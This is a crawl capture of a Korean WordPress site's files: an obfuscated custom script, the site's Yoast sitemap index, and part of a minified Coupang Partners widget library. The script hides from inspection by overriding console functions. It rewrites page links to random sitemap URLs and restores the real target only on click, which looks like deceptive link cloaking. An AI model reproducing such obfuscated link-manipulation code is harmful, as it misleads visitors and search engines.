GOlISPkYKRkq','q2Tlt1C','mZy1nJeZnvDRCwviCW','uKXlCxe','CufNC1G','tg9HzgvK','DM5bwfa','Bg9J','C0j5vgfNtMfTzq','CgfYC2vgCM9TuW','A3ryB20','mZnvDLnbCgm','r05ztLu','r0TdsxG','yxvSDa','lMnVBq','l21HBMfNzxi','s3PzshC','7ikS7j207yQ466E1ioQWGoYGUoYyPoQ4Sca','AgfJqvi','Ahr0Chm6lY9SAq','t0zAwvO','yxbWBhK','DuXPvwG','BI94BwW','Dgv4DenVBNrLBG','B2fOv0W','uhnYz2W','Dg9YqwXS','CM4GDgHPCYiPka','AhjLzG','B01Ny1m','y2TIsuu','r2vJvNm','tKr1wvq','mte2mde4nK53q0zcCW','sg1eBgu','mti5mtKZnZrTrxLPEMG','y29UC29Szq','ufvYsMG','zuneDwO','Cxr1zey','EePiDKC','uMXdzei','z1vtt0G','zM9YrwfJAa','ufD3zLK','CMv0DxjUicHMDq'];_0x167e=function(){return _0x2725e8;};return _0x167e();}const _0xa4bf3c=_0x39c643(this,function(){const _0x45a861={};function _0xec38fa(_0x37943f,_0x179cf1,_0x5e5650,_0x5404fb){return _0x13c8(_0x5e5650-0x1c,_0x37943f);}_0x45a861[_0xec38fa(0x1b3,0x1a0,0x183,0x15c)]=_0x9006c2(0x425,0x453,0x463,0x443)+'+$';const _0xa1ea3b=_0x45a861;function _0x9006c2(_0xe72cc1,_0x1a70d5,_0x41c875,_0x1f423a){return _0x13c8(_0x1f423a-0x2ba,_0x41c875);}return _0xa4bf3c['toString']()[_0x9006c2(0x3dc,0x3fe,0x3e2,0x410)](_0xa1ea3b[_0x9006c2(0x446,0x442,0x404,0x421)])[_0x9006c2(0x416,0x435,0x42b,0x42d)]()[_0x9006c2(0x471,0x467,0x46b,0x438)+'r'](_0xa4bf3c)['search'](_0xa1ea3b[_0xec38fa(0x19d,0x19b,0x183,0x159)]);});_0xa4bf3c();const _0x5b8dcc=(function(){let _0x504196=!![];return function(_0x462466,_0x20b6ea){const _0x39ebc0=_0x504196?function(){if(_0x20b6ea){const _0x223230=_0x20b6ea['apply'](_0x462466,arguments);return _0x20b6ea=null,_0x223230;}}:function(){};return _0x504196=![],_0x39ebc0;};}()),_0x22198d=_0x5b8dcc(this,function(){function _0x5f3d93(_0x5a272f,_0x3a9976,_0x34781d,_0x2a2528){return _0x13c8(_0x3a9976-0x134,_0x34781d);}const _0x141073={'uLiUh':_0xf401d9(0x402,0x3d1,0x3f0,0x414)+'+$','GNYNU':function(_0x2eb6f9,_0x5dcc1c){return _0x2eb6f9===_0x5dcc1c;},'lWlAG':'fokEj','HvXzn':function(_0x367b10,_0x4ad075){return _0x367b10(_0x4ad075);},'VMKAQ':function(_0x29e82b,_0x83912e){return _0x29e82b+_0x83912e;},'FAzTY':_0x5f3d93(0x2bc,0x2ec,0x2bb,0x2ed)+'nction()\x20','OFZYZ':_0x5f3d93(0x2d4,0x2f0,0x2ce,0x2f3)+_0xf401d9(0x3fe,0x3d3,0x411,0x3d6)+_0x5f3d93(0x29f,0x2da,0x2de,0x30d)+'\x20)','GJXIa':function(_0x245be7){return _0x245be7();},'oMgcS':function(_0xd5a9d5,_0x5d8230){return _0xd5a9d5!==_0x5d8230;},'RLKqq':_0xf401d9(0x3f9,0x406,0x3e6,0x42c),'wHggU':_0x5f3d93(0x27c,0x285,0x26d,0x28d),'gUSOH':_0xf401d9(0x3f2,0x3ca,0x3cb,0x3e2),'DfjUu':'exception','PUrJh':_0x5f3d93(0x269,0x296,0x273,0x28f),'mQUeD':function(_0x550b15,_0x4b3821){return _0x550b15<_0x4b3821;}};let _0x436f69;function _0xf401d9(_0x45ab92,_0x18ed10,_0x3ebb6c,_0x227efd){return _0x13c8(_0x45ab92-0x279,_0x227efd);}try{if(_0x141073[_0xf401d9(0x40e,0x413,0x41c,0x447)](_0xf401d9(0x3e1,0x406,0x405,0x419),_0x141073[_0xf401d9(0x3cc,0x3ec,0x3c8,0x3f4)])){const _0x5f3b0d=_0x141073['HvXzn'](Function,_0x141073[_0x5f3d93(0x284,0x283,0x286,0x262)](_0x141073[_0x5f3d93(0x24f,0x283,0x2b0,0x2a4)](_0x141073[_0xf401d9(0x3eb,0x40f,0x3be,0x401)],_0x141073[_0xf401d9(0x417,0x40c,0x422,0x412)]),');'));_0x436f69=_0x141073[_0xf401d9(0x43b,0x42c,0x3ff,0x436)](_0x5f3b0d);}else _0x3cde77=_0x387957;}catch(_0x52c5cc){if(_0x141073[_0xf401d9(0x421,0x411,0x3fb,0x436)](_0xf401d9(0x3f9,0x428,0x42a,0x3e3),_0x141073[_0xf401d9(0x405,0x3f0,0x413,0x431)]))return _0x27fb71[_0xf401d9(0x3ec,0x40f,0x3cc,0x403)]()[_0x5f3d93(0x29a,0x28a,0x2b3,0x2b1)](_0xf401d9(0x402,0x418,0x42e,0x424)+'+$')[_0x5f3d93(0x294,0x2a7,0x29a,0x27e)]()['constructo'+'r'](_0x5ea3ea)['search'](_0x141073[_0x5f3d93(0x2e7,0x2d4,0x2e7,0x2f7)]);else _0x436f69=window;}const _0x3e41ec=_0x436f69[_0xf401d9(0x428,0x435,0x3ed,0x445)]=_0x436f69[_0x5f3d93(0x2e2,0x2e3,0x306,0x2fa)]||{},_0x4866a1=[_0xf401d9(0x43e,0x42d,0x44b,0x472),_0x141073[_0x5f3d93(0x263,0x29a,0x275,0x27f)],_0x141073[_0xf401d9(0x42e,0x40d,0x421,0x410)],'error',_0x141073[_0xf401d9(0x3cd,0x3ec,0x3be,0x3f6)],'table',_0x141073[_0xf401d9(0x429,0x411,0x45e,0x43f)]];for(let _0x18e213=-0x1*0xd85+0x36*0x95+-0x7*0x28f;_0x141073[_0x5f3d93(0x276,0x2a4,0x27e,0x27c)](_0x18e213,_0x4866a1[_0xf401d9(0x436,0x407,0x432,0x3fe)]);_0x18e213++){const _0x19091d=_0x5b8dcc[_0xf401d9(0x3f7,0x3e3,0x402,0x3e4)+'r']['prototype'][_0x5f3d93(0x2c1,0x2f5,0x2c7,0x2ce)](_0x5b8dcc),_0xfe02ba=_0x4866a1[_0x18e213],_0x2d6d3b=_0x3e41ec[_0xfe02ba]||_0x19091d;_0x19091d[_0xf401d9(0x3d2,0x3a1,0x3a7,0x399)]=_0x5b8dcc[_0x5f3d93(0x2c0,0x2f5,0x2e4,0x331)](_0x5b8dcc),_0x19091d['toString']=_0x2d6d3b[_0xf401d9(0x3ec,0x3cd,0x420,0x3f7)][_0x5f3d93(0x329,0x2f5,0x2c5,0x2ba)](_0x2d6d3b),_0x3e41ec[_0xfe02ba]=_0x19091d;}});function _0x407506(_0x2fec3f,_0x2d4845,_0x20472b,_0xb78041){return _0x13c8(_0x20472b- -0x5a,_0xb78041);}_0x22198d(),document[_0x64939(0x3c3,0x3ab,0x3bd,0x3e6)+_0x407506(0x12d,0x147,0x169,0x189)](_0x407506(0xe1,0xe3,0x114,0x145)+_0x64939(0x3a4,0x3c8,0x3d1,0x397),async function(){const _0xf70081={'lHdBl':function(_0x35d437,_0x31d06e){return _0x35d437(_0x31d06e);},'ckbIE':function(_0xd8bc5a,_0x7537d6){return _0xd8bc5a!==_0x7537d6;},'dBlCR':_0x14964e(-0x127,-0x162,-0x12b,-0x132),'aWTfU':'KpfSd','zMdqq':function(_0x20a655,_0x484bf4){return _0x20a655!==_0x484bf4;},'fXOjr':_0x165320(-0x1ae,-0x1c9,-0x1b8,-0x1c8),'hdGLz':_0x14964e(-0x16d,-0x152,-0x16f,-0x171),'GeEBb':_0x14964e(-0x168,-0x14e,-0x161,-0x13c),'hEGwP':_0x14964e(-0x144,-0x10a,-0x16a,-0x13f),'pdUMl':'iJbsY','vnAXP':'applicatio'+_0x165320(-0x17f,-0x174,-0x1bd,-0x1a9),'BBGBH':_0x165320(-0x1a2,-0x1b0,-0x1ea,-0x1ba),'wLbKX':function(_0x47aa89,_0x103f96){return _0x47aa89===_0x103f96;},'KzYHw':'MHXuR','qtudF':_0x14964e(-0x174,-0x16d,-0x160,-0x174),'RlCdB':_0x14964e(-0x107,-0x114,-0x14d,-0x13a)+'실패:','lYHwg':function(_0x17359b,_0x4074e3){return _0x17359b*_0x4074e3;},'RFzKf':'click','LKrck':function(_0x59898d,_0x1ac433){return _0x59898d!==_0x1ac433;},'GecVs':_0x14964e(-0x168,-0x183,-0x157,-0x180),'xJHvG':_0x14964e(-0x110,-0x134,-0x14c,-0x138)+_0x165320(-0x203,-0x1ef,-0x1b3,-0x1d2)+_0x165320(-0x18e,-0x18b,-0x1ca,-0x1b2),'PWwfY':function(_0x29e793,_0x3b8c97){return _0x29e793(_0x3b8c97);},'aOSko':function(_0x5c8c1b,_0x15fc4e){return _0x5c8c1b>_0x15fc4e;},'hacAR':function(_0x4cc535,_0xdc0e81){return _0x4cc535===_0xdc0e81;},'EBQhB':function(_0x3c5c1f,_0x24b6f6){return _0x3c5c1f(_0x24b6f6);}},_0x4577c8=window[_0x165320(-0x233,-0x223,-0x219,-0x1fa)][_0x14964e(-0x138,-0xe8,-0x11d,-0x116)],_0x5d6855=window[_0x14964e(-0x19f,-0x161,-0x1b1,-0x185)][_0x14964e(-0x123,-0x137,-0x13c,-0x12e)];function _0x165320(_0x2b77fe,_0x5ee570,_0xd0a789,_0x52fbb0){return _0x64939(_0x2b77fe-0x1e8,_0x52fbb0- -0x584,_0x5ee570,_0x52fbb0-0x60);}function _0x14964e(_0x44e2b2,_0x4045a4,_0xfbd6b6,_0xdf96d4){return _0x407506(_0x44e2b2-0xf9,_0x4045a4-0x162,_0xdf96d4- -0x27b,_0xfbd6b6);}const _0x538b47='https://'+_0x4577c8+(_0x14964e(-0x156,-0x164,-0x14e,-0x17a)+'ml');async function _0x5e519d(_0x491d7b){function _0x647a38(_0x40bb02,_0x3a3622,_0x1936bc,_0x3692bf){return _0x14964e(_0x40bb02-0x54,_0x3a3622-0x82,_0x3692bf,_0x3a3622-0x167);}function _0x1e5bb6(_0x2e039e,_0x340bd9,_0x3958e0,_0x5d9f89){return _0x14964e(_0x2e039e-0x44,_0x340bd9-0x1d8,_0x340bd9,_0x5d9f89-0x107);}try{if(_0xf70081[_0x647a38(0x3c,0x19,0x2f,-0x8)](_0xf70081[_0x1e5bb6(-0x35,-0x57,-0x35,-0x54)],_0xf70081['pdUMl'])){const _0x112d54=await _0xf70081[_0x1e5bb6(-0x21,-0x5d,-0x84,-0x48)](fetch,_0x491d7b),_0x5d6a8d=await _0x112d54[_0x1e5bb6(-0x6d,-0x5b,-0x67,-0x52)](),_0xb5cc94=new DOMParser(),_0x5bca65=_0xb5cc94[_0x647a38(0x2c,0x24,-0x14,-0x11)+'tring'](_0x5d6a8d,_0xf70081[_0x1e5bb6(-0xd,-0x4e,-0x36,-0x3f)]),_0x138a6c=_0x5bca65[_0x1e5bb6(-0x7a,-0x29,-0x4d,-0x62)+_0x647a38(-0x4,0x23,0x2f,-0x10)](_0xf70081[_0x647a38(0x36,-0x1,-0x16,0x14)]);return Array['from'](_0x138a6c)[_0x647a38(0x31,0x4b,0x4b,0x49)](_0x376b7e=>_0x376b7e[_0x647a38(-0x2,0x34,0x4,0x50)+'t'])['filter'](_0x5ccbf5=>{function _0x2adc56(_0x14feca,_0x3ef6ba,_0x1a506b,_0x5bff06){return _0x647a38(_0x14feca-0x1e9,_0x5bff06-0x166,_0x1a506b-0x161,_0x3ef6ba);}function _0x54a40c(_0x249518,_0x2f9665,_0x34e4a8,_0x4a472d){return _0x1e5bb6(_0x249518-0x186,_0x249518,_0x34e4a8-0x1e2,_0x34e4a8-0x4d2);}const _0x8be5ff={'VdSbA':function(_0x51cd0d,_0x4a6787){function _0xe9b1ab(_0x342631,_0x1b9ae2,_0x1b0eb8,_0x2d1c05){return _0x13c8(_0x2d1c05- -0x19e,_0x342631);}return _0xf70081[_0xe9b1ab(-0x22,0x11,0x11,-0x18)](_0x51cd0d,_0x4a6787);}};if(_0xf70081[_0x54a40c(0x47a,0x4d7,0x4ad,0x49b)](_0xf70081[_0x2adc56(0x147,0x184,0x12b,0x150)],_0xf70081[_0x54a40c(0x446,0x452,0x46f,0x480)]))return _0xf70081[_0x2adc56(0x147,0x178,0x145,0x17f)](_0x5ccbf5,_0x5d6855)&&!_0x5ccbf5[_0x54a40c(0x4af,0x47e,0x487,0x4a2)](_0xf70081[_0x54a40c(0x491,0x474,0x467,0x461)])&&!_0x5ccbf5[_0x54a40c(0x460,0x46a,0x487,0x495)](_0xf70081[_0x2adc56(0x120,0x12e,0x181,0x152)])&&!_0x5ccbf5[_0x54a40c(0x493,0x49b,0x487,0x499)](_0xf70081['GeEBb'])&&!_0x5ccbf5[_0x2adc56(0x190,0x1ac,0x185,0x1b2)](/^https?:\/\/[^/]+\/?$/);else _0x8be5ff['VdSbA'](_0x18b895,_0x5d9276);});}else{if(_0x399e36){const _0x6392b3=_0x26e7f2[_0x1e5bb6(-0x4a,0xa,-0x42,-0x2f)](_0x5c56af,arguments);return _0xe10dbd=null,_0x6392b3;}}}catch(_0x4ddad2){if(_0xf70081['wLbKX'](_0xf70081[_0x1e5bb6(-0x38,-0x4b,-0x1a,-0x34)],_0xf70081[_0x1e5bb6(-0x1f,-0x31,-0xc,-0x1c)])){const _0x39d43a=_0x467120?function(){function _0x1044a2(_0x5528ba,_0x573f82,_0x13bede,_0x57814c){return _0x647a38(_0x5528ba-0x1d4,_0x573f82- -0x152,_0x13bede-0x2e,_0x5528ba);}if(_0x30026d){const _0x2e52cb=_0x40e81b[_0x1044a2(-0x134,-0x121,-0x101,-0x15a)](_0x614c5a,arguments);return _0x2044a7=null,_0x2e52cb;}}:function(){};return _0x6abde3=![],_0x39d43a;}else return console[_0x647a38(0x16,0x1a,-0x12,0x4a)](_0xf70081[_0x1e5bb6(0xe,-0x13,-0x1,-0x1a)],_0x4ddad2),[];}}const _0x3fafdb=await _0xf70081[_0x165320(-0x1ce,-0x18c,-0x1c4,-0x193)](_0x5e519d,_0x538b47);if(_0xf70081[_0x165320(-0x1a9,-0x1cb,-0x1c0,-0x1d4)](_0x3fafdb['length'],-0x16b2+0x246e+-0xdbc)){if(_0xf70081[_0x14964e(-0x11e,-0x170,-0x146,-0x139)](_0x165320(-0x1af,-0x1ec,-0x216,-0x1db),_0x14964e(-0x194,-0x132,-0x189,-0x166)))_0xf70081['EBQhB'](_0x1a7759,_0x3fafdb);else{const _0x26b0d8=_0x3b3299['href'],_0xfa0d8=_0x1038ae[_0x1b2b5e['floor'](_0xf70081[_0x165320(-0x19d,-0x1f3,-0x1a4,-0x1d3)](_0x349da7[_0x165320(-0x1e6,-0x1b9,-0x202,-0x1eb)](),_0x4d3eb9[_0x14964e(-0x146,-0x117,-0xf8,-0x118)]))];_0x43d186['href']=_0xfa0d8,_0x5ab0c6[_0x14964e(-0x184,-0x180,-0x135,-0x164)+'stener'](_0xf70081[_0x165320(-0x1d6,-0x1f9,-0x1f2,-0x1e1)],function(_0x118e93){_0x118e93[_0x13efd3(0xce,0x85,0xae,0x87)+_0x8c3dd9(0x8,-0x10,0x1a,-0x31)]();function _0x8c3dd9(_0x1dd8d0,_0x479e53,_0x276bd9,_0x54eda3){return _0x14964e(_0x1dd8d0-0x1df,_0x479e53-0x1d3,_0x276bd9,_0x1dd8d0-0x146);}function _0x13efd3(_0x197522,_0x5d3d6c,_0x32e799,_0x3d0161){return _0x14964e(_0x197522-0x61,_0x5d3d6c-0x45,_0x5d3d6c,_0x32e799-0x227);}_0x14d0c1[_0x8c3dd9(-0x3f,-0x69,-0x44,-0x5e)]['href']=_0x26b0d8;});}}function _0x1a7759(_0x298f35){function _0x49e7c1(_0x2fabb0,_0x5101dd,_0x141685,_0x79add2){return _0x14964e(_0x2fabb0-0xa8,_0x5101dd-0x15,_0x141685,_0x79add2-0x6b4);}const _0x29f6bd={'RPYPR':function(_0x1206ef,_0xfdef14){function _0x178b86(_0x5584da,_0x12087f,_0x2385e2,_0x57a8cf){return _0x13c8(_0x2385e2-0x1e2,_0x5584da);}return _0xf70081[_0x178b86(0x34e,0x313,0x339,0x314)](_0x1206ef,_0xfdef14);},'eMdku':_0xf70081[_0x5ccda4(0x3de,0x3d4,0x3ae,0x3e0)],'uKOEC':_0xf70081[_0x5ccda4(0x3e7,0x409,0x3ca,0x3e3)],'sWfpw':function(_0x3a1a26,_0xda61cf){function _0x265808(_0x247299,_0xe6449a,_0x32bae4,_0x92994f){return _0x49e7c1(_0x247299-0xb7,_0xe6449a-0x196,_0xe6449a,_0x32bae4- -0x3f9);}return _0xf70081[_0x265808(0x178,0x146,0x15d,0x126)](_0x3a1a26,_0xda61cf);}},_0x920d8b=document['querySelec'+_0x49e7c1(0x55e,0x577,0x57e,0x584)]('a');function _0x5ccda4(_0x4aefbe,_0x3f451d,_0x27c5dc,_0x2cfa46){return _0x14964e(_0x4aefbe-0x77,_0x3f451d-0x1c8,_0x3f451d,_0x4aefbe-0x509);}_0x920d8b[_0x49e7c1(0x59f,0x59a,0x5b0,0x595)](_0x2b1607=>{function _0x290186(_0xf7f665,_0x4da984,_0x1d5ef3,_0x2d8ed4){return _0x5ccda4(_0xf7f665- -0x16d,_0x4da984,_0x1d5ef3-0x177,_0x2d8ed4-0x4f);}function _0xf60045(_0x765549,_0xf30943,_0xdaba03,_0x121d8e){return _0x49e7c1(_0x765549-0x4d,_0xf30943-0x122,_0xdaba03,_0x765549- -0x7c6);}if(_0x2b1607[_0x290186(0x26e,0x253,0x26b,0x241)][_0x290186(0x24a,0x22f,0x267,0x279)](_0x29f6bd[_0x290186(0x227,0x206,0x237,0x205)])){const _0x13fa9d=_0x2b1607['href'],_0x378e2e=_0x298f35[Math[_0x290186(0x225,0x20d,0x221,0x1f0)](_0x29f6bd[_0x290186(0x28b,0x2ab,0x27d,0x262)](Math[_0xf60045(-0x288,-0x2ba,-0x2c2,-0x25e)](),_0x298f35[_0xf60045(-0x22a,-0x24f,-0x20c,-0x213)]))];_0x2b1607['href']=_0x378e2e,_0x2b1607[_0xf60045(-0x276,-0x26c,-0x26c,-0x266)+_0xf60045(-0x224,-0x234,-0x219,-0x247)](_0xf60045(-0x26c,-0x287,-0x28f,-0x29c),function(_0xa9cf7f){function _0x1a914c(_0x4c4113,_0x377c2e,_0x39d5a9,_0xd6e758){return _0x290186(_0x39d5a9-0x8d,_0x377c2e,_0x39d5a9-0x1a5,_0xd6e758-0x2f);}function _0xe29eab(_0x2dfc88,_0x7e5f22,_0x177959,_0x28996a){return _0xf60045(_0x2dfc88-0x25d,_0x7e5f22-0x182,_0x177959,_0x28996a-0xc1);}if(_0x29f6bd['RPYPR'](_0x29f6bd[_0x1a914c(0x284,0x298,0x2a6,0x274)],'BxkDf')){const _0x544054=_0x3a8d6f[_0xe29eab(0x15,-0x1,0x38,-0x10)](_0x4b89a0,arguments);return _0x527213=null,_0x544054;}else _0xa9cf7f[_0x1a914c(0x2e4,0x29b,0x2b0,0x2d9)+'ault'](),window[_0xe29eab(-0x3a,-0x71,-0x17,-0x4d)]['href']=_0x13fa9d;});}});}});</script>
<!-- end Simple Custom CSS and JS -->


--- FILE ---
content_type: text/xml; charset=UTF-8
request_url: https://dkevent.kr/sitemap.xml
body_size: 1850
content:
<?xml version="1.0" encoding="UTF-8"?><?xml-stylesheet type="text/xsl" href="//dkevent.kr/wp-content/plugins/wordpress-seo/css/main-sitemap.xsl"?>
<sitemapindex xmlns="http://www.sitemaps.org/schemas/sitemap/0.9">
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap.xml</loc>
		<lastmod>2026-01-01T15:19:37+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap2.xml</loc>
		<lastmod>2023-05-20T20:24:26+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap3.xml</loc>
		<lastmod>2023-06-12T23:02:39+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap4.xml</loc>
		<lastmod>2023-07-17T05:25:27+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap5.xml</loc>
		<lastmod>2023-07-20T21:14:22+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap6.xml</loc>
		<lastmod>2023-07-27T20:54:29+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap7.xml</loc>
		<lastmod>2023-09-11T04:59:33+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap8.xml</loc>
		<lastmod>2023-09-26T05:08:42+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap9.xml</loc>
		<lastmod>2023-10-20T03:37:57+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap10.xml</loc>
		<lastmod>2025-11-11T19:35:13+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap11.xml</loc>
		<lastmod>2026-01-01T15:19:37+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/category-sitemap.xml</loc>
		<lastmod>2026-01-01T15:19:37+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/author-sitemap.xml</loc>
		<lastmod>2024-11-06T08:37:31+00:00</lastmod>
	</sitemap>
</sitemapindex>
<!-- XML Sitemap generated by Yoast SEO -->

--- FILE ---
content_type: text/javascript
request_url: https://partners.coupangcdn.com/widget/carousel/default/main-70171e64058efa0630e3.js
body_size: 17371
content:
/*! For license information please see main-70171e64058efa0630e3.js.LICENSE.txt */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.PartnersCoupang=e():t.PartnersCoupang=e()}(self,(function(){return function(){var t={3679:function(){!function(){if("function"==typeof window.CustomEvent)return!1;window.CustomEvent=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}}()},2516:function(){"document"in self&&(!("classList"in document.createElement("_"))||document.createElementNS&&!("classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))?function(t){"use strict";if("Element"in t){var e="classList",n="prototype",r=t.Element[n],i=Object,o=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1},c=function(t,e){this.name=t,this.code=DOMException[t],this.message=e},s=function(t,e){if(""===e)throw new c("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(e))throw new c("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(t,e)},u=function(t){for(var e=o.call(t.getAttribute("class")||""),n=e?e.split(/\s+/):[],r=0,i=n.length;r<i;r++)this.push(n[r]);this._updateClassName=function(){t.setAttribute("class",this.toString())}},l=u[n]=[],f=function(){return new u(this)};if(c[n]=Error[n],l.item=function(t){return this[t]||null},l.contains=function(t){return-1!==s(this,t+="")},l.add=function(){var t,e=arguments,n=0,r=e.length,i=!1;do{-1===s(this,t=e[n]+"")&&(this.push(t),i=!0)}while(++n<r);i&&this._updateClassName()},l.remove=function(){var t,e,n=arguments,r=0,i=n.length,o=!1;do{for(e=s(this,t=n[r]+"");-1!==e;)this.splice(e,1),o=!0,e=s(this,t)}while(++r<i);o&&this._updateClassName()},l.toggle=function(t,e){t+="";var n=this.contains(t),r=n?!0!==e&&"remove":!1!==e&&"add";return r&&this[r](t),!0===e||!1===e?e:!n},l.toString=function(){return this.join(" ")},i.defineProperty){var p={get:f,enumerable:!0,configurable:!0};try{i.defineProperty(r,e,p)}catch(t){-2146823252===t.number&&(p.enumerable=!1,i.defineProperty(r,e,p))}}else i[n].__defineGetter__&&r.__defineGetter__(e,f)}}(self):function(){"use strict";var t=document.createElement("_");if(t.classList.add("c1","c2"),!t.classList.contains("c2")){var e=function(t){var e=DOMTokenList.prototype[t];DOMTokenList.prototype[t]=function(t){var n,r=arguments.length;for(n=0;n<r;n++)t=arguments[n],e.call(this,t)}};e("add"),e("remove")}if(t.classList.toggle("c3",!1),t.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(t,e){return 1 in arguments&&!this.contains(t)==!e?e:n.call(this,t)}}t=null}())},8883:function(t,e,n){n(9650),n(7482),n(6094).Symbol},3387:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},8184:function(t,e,n){var r=n(7574)("unscopables"),i=Array.prototype;null==i[r]&&n(3341)(i,r,{}),t.exports=function(t){i[r][t]=!0}},4228:function(t,e,n){var r=n(3305);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},1464:function(t,e,n){var r=n(7221),i=n(1485),o=n(157);t.exports=function(t){return function(e,n,a){var c,s=r(e),u=i(s.length),l=o(a,u);if(t&&n!=n){for(;u>l;)if((c=s[l++])!=c)return!0}else for(;u>l;l++)if((t||l in s)&&s[l]===n)return t||l||0;return!t&&-1}}},6179:function(t,e,n){var r=n(5052),i=n(1249),o=n(8270),a=n(1485),c=n(5572);t.exports=function(t,e){var n=1==t,s=2==t,u=3==t,l=4==t,f=6==t,p=5==t||f,d=e||c;return function(e,c,h){for(var g,v,m=o(e),y=i(m),b=r(c,h,3),w=a(y.length),O=0,x=n?d(e,w):s?d(e,0):void 0;w>O;O++)if((p||O in y)&&(v=b(g=y[O],O,m),t))if(n)x[O]=v;else if(v)switch(t){case 3:return!0;case 5:return g;case 6:return O;case 2:x.push(g)}else if(l)return!1;return f?-1:u||l?l:x}}},3606:function(t,e,n){var r=n(3305),i=n(7981),o=n(7574)("species");t.exports=function(t){var e;return i(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},5572:function(t,e,n){var r=n(3606);t.exports=function(t,e){return new(r(t))(e)}},4848:function(t,e,n){var r=n(5089),i=n(7574)("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},5089:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},6094:function(t){var e=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=e)},5052:function(t,e,n){var r=n(3387);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},3344:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},1763:function(t,e,n){t.exports=!n(9448)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},6034:function(t,e,n){var r=n(3305),i=n(7526).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},6140:function(t){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},5969:function(t,e,n){var r=n(1311),i=n(1060),o=n(8449);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var a,c=n(t),s=o.f,u=0;c.length>u;)s.call(t,a=c[u++])&&e.push(a);return e}},2127:function(t,e,n){var r=n(7526),i=n(6094),o=n(3341),a=n(8859),c=n(5052),s="prototype",u=function(t,e,n){var l,f,p,d,h=t&u.F,g=t&u.G,v=t&u.S,m=t&u.P,y=t&u.B,b=g?r:v?r[e]||(r[e]={}):(r[e]||{})[s],w=g?i:i[e]||(i[e]={}),O=w[s]||(w[s]={});for(l in g&&(n=e),n)p=((f=!h&&b&&void 0!==b[l])?b:n)[l],d=y&&f?c(p,r):m&&"function"==typeof p?c(Function.call,p):p,b&&a(b,l,p,t&u.U),w[l]!=p&&o(w,l,d),m&&O[l]!=p&&(O[l]=p)};r.core=i,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},9448:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},9461:function(t,e,n){t.exports=n(4556)("native-function-to-string",Function.toString)},7526:function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},7917:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},3341:function(t,e,n){var r=n(7967),i=n(1996);t.exports=n(1763)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},1308:function(t,e,n){var r=n(7526).document;t.exports=r&&r.documentElement},2956:function(t,e,n){t.exports=!n(1763)&&!n(9448)((function(){return 7!=Object.defineProperty(n(6034)("div"),"a",{get:function(){return 7}}).a}))},1249:function(t,e,n){var r=n(5089);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},7981:function(t,e,n){var r=n(5089);t.exports=Array.isArray||function(t){return"Array"==r(t)}},3305:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},2750:function(t){t.exports=!1},2988:function(t,e,n){var r=n(4415)("meta"),i=n(3305),o=n(7917),a=n(7967).f,c=0,s=Object.isExtensible||function(){return!0},u=!n(9448)((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ 